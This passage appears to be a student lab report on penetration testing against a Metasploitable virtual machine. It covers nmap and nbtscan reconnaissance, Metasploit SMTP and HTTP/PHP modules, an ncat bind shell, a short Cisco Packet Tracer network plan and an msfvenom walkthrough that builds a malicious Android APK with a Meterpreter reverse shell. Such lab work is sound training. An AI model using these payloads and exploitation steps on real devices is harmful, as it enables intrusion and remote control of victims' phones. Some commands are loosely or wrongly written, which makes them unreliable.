Open Metasploitable machine and type the command “ifconfig” in order to obtain the IP address



Run the nbtsccan command by typing: nbtscan -r <ipaddress>. This is done to display the available users and the IP addresses associated with them.



Run nmap command in order to see the available ports and their states. Type the below command in order to do so:

Nmap -sV <ipaddress>



Scan the SMTP port by using nmap function



Run Metasploit machine by typing “msfconsole”

Type “search smtp_enum” to find the matching modules.



Type “show options” in order to view the current state of RHOSTS and the ip address associated. Next set RHOSTS to Postfix smtpd and the ip address of metasploitable machine is set.



Finally enter “run”



Metasploit machine is successfully exploited using smtp.

c) Exploiting Metasploit using Bind shell

Repeat the steps from previous question till the nmap function.

Next install the ncat function.



Use the ncat function and type the ip address of metasploitable machine in order to obtain root access and the password.



d) Exploiting Metasploit using HTTP

Repeat the steps from question (b) till the nmap function.

Open Metasploit console by typing msfconsole. Next type “search http scanner” to display the matching modules



Now type “use auxiliary/scanner/http/http_version” and then later “show options” to display the current status of the RHOSTS and proxies.

Set RHOSTS to the metasploitable ip address.



Enter “run” to run the session



Type “search php 5.4.2” to find the matching modules.



Set RHOSTS to the ip address of Metasploit machine and finally give the “exploit” command”



5. Perform Network scanning using following nmap commands:

a) nmap -p



b) nmap -sV



c) nmap -sT



d) nmap -O



e) nmap -A



f) nmap –Pt



6. Networking project on Fire extinguisher using cisco packet tracer.

Step 1: Plan the Network Topology

The first step is to plan the network topology that will be used for this project. This involves deciding on the devices that will be used, their placement, and how they will be connected. For this project, we will use two switches, two routers, two firewalls, multiple fire sensors, multiple extinguisher racks, and a control panel.

Step 2: Configure the Devices

Once the network topology has been planned, the next step is to configure the devices. This involves assigning IP addresses to each device, setting up routing protocols, configuring firewall rules, and setting up VLANs. In this project, we will use the Cisco Packet Tracer simulator to configure the devices.

Step 3: Add Fire Sensors and Extinguisher Racks

The next step is to add the fire sensors and extinguisher racks to the network. The fire sensors will be placed throughout the building and will send alerts to the control panel in case of a fire. The extinguisher racks will be connected to the network and will be activated by the control panel in case of a fire.

Step 4: Configure the Control Panel

The control panel will be the central hub of the network and will be responsible for monitoring the network and activating the extinguisher racks in case of a fire. It will receive alerts from the fire sensors and activate the extinguisher racks as needed. We will configure the control panel to receive alerts from the fire sensors and activate the extinguisher racks in case of a fire.

Step 5: Implement Security Measures

The final step is to implement security measures to protect the network from external threats. This involves using strong passwords for all devices, configuring the firewalls to block unauthorized access, implementing network segmentation to isolate critical devices, using encryption to protect sensitive data, and regularly updating the devices to patch security vulnerabilities.



Group3:

1. Perform malware attack using msfvenom

Step 1: Starting Kali Linux

From your VM, start Kali Linux and log in with root/toor (user ID/password)

Open a terminal prompt and make an exploit for the Android emulator using the MSFvenom tool

By using MSFvenom, we create a payload .apk file. For this, we use the following command:

Terminal: msfvenom –p android/meterpreter/reverse_tcp LHOST=Localhost IP LPORT=LocalPort R > android_shell.apk

Figure 1: MSFvenom payload

Figure 2: APK file created successfully

Figure 3: Keytool making keystore

Figure 4: Signing a .apk file

Figure 5: Malicious .apk file ready to install

Step 2: is to set up the listener on the Kali Linux machine with multi/handler payload using Metasploit.

Terminal: msfconsole

Figure 6: Starting Metasploit

Metasploit begins with the console.

Figure 7: Display Metasploit start screen

Now launch the exploit multi/handler and use the Android payload to listen to the clients.

Terminal: use exploit/multi/handler

Figure 8: Setting up the exploit

Next, set the options for payload, listener IP (LHOST) and listener PORT(LPORT). We have used localhost IP, port number 4444 and payload android/meterpreter/reverse_tcp while creating an .apk file with MSFvenom.

Figure 9: Setting up the exploit

Then we can successfully run the exploit to listen for the reverse connection.

Terminal: run

Figure 10: Executing the exploit

Next, we need to install the malicious Android .apk file to the victim mobile device

Figure 11: Downloaded the file into an Android device

Then run and install the .apk file.

Figure 12: Installing the application into an Android device

After complete installation, we are going back to the Kali machine and start the Meterpreter session.

Figure 13: Successfully got the Meterpreter session

Figure 14: Display system details











 

